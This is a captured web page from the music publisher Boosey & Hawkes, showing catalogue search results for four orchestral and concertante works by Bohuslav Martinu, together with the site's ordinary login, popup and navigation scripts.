

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=2692&DL_ClassificationGroupIDs=14070
body_size: 7002
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2692&DL_ClassificationGroupIDs=14070";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1768875769093
body_size: -326
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Bohuslav Martinu&rsquo; <span>returned 4 results</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1768875769094
body_size: 140
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Martinu, Bohuslav</div>
                        <div class="list-item__title">
                            Sinfonia Concertante
                                op.&nbsp;H.322
                                                    </div>
                                <div class="list-item__subtitle">miscellaneous solo instrument and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Bohuslav-Martinu-Sinfonia-Concertante/2990" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=114569" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Martinu, Bohuslav</div>
                        <div class="list-item__title">
                            Sinfonietta Giocosa
                                op.&nbsp;H.282
                                                    </div>
                                <div class="list-item__subtitle">piano and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Bohuslav-Martinu-Sinfonietta-Giocosa/295" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=114570" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/Bohuslav-Martinu-Sinfonietta-Giocosa/295" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Martinu, Bohuslav</div>
                        <div class="list-item__title">
                            Sinfonietta la Jolla
                                op.&nbsp;H.328
                                                    </div>
                                <div class="list-item__subtitle">chamber orchestra (or small orchestra); piano and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Bohuslav-Martinu-Sinfonietta-la-Jolla/6065" title="" >Information</a></li><li><a href="/cr/calendar/perf_results?musicid=6065" title="" >Performances</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=114571" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/Bohuslav-Martinu-Sinfonietta-la-Jolla/6065" title="" >For Sale</a></li><li><a href="/cr/perusals/score?id=31680" title="" >Online Score</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Martinu - Benjamin Wallfisch</div>
                        <div class="list-item__title">
                            Variations on a theme of Rossini
                                op.&nbsp;H.290
                                                    </div>
                                <div class="list-item__subtitle">cello and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Bohuslav-Martinu-Variations-on-a-theme-of-Rossini/55684" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=114867" title="" target="Zinfonia">Rental</a></li></ul></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1768875769095
body_size: -314
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
